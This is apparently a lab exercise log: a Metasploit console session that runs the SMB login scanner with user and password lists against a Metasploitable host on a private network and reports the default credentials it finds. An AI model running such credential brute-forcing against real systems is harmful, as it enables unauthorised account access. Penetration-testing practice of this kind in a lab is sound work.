 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set user_file /home/kali/metasploitable/smb/users.txt
user_file ⇒ /home/kali/metasploitable/smb/users.txt
msf6 auxiliary(scanner/smb/smb_login) > set pass_file /home/kali/metasploitable/smb/passwords.txt
pass_file ⇒ /home/kali/metasploitable/smb/passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.0.100
rhosts ⇒ 192.168.0.100
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose ⇒ false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 192.168.0.100:445     - 192.168.0.100:445 - Success: '.\Administrator:vagrant' Administrator
[+] 192.168.0.100:445     - 192.168.0.100:445 - Success: '.\administrator:vagrant' Administrator
[+] 192.168.0.100:445     - 192.168.0.100:445 - Success: '.\vagrant:vagrant' Administrator
[*] 192.168.0.100:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >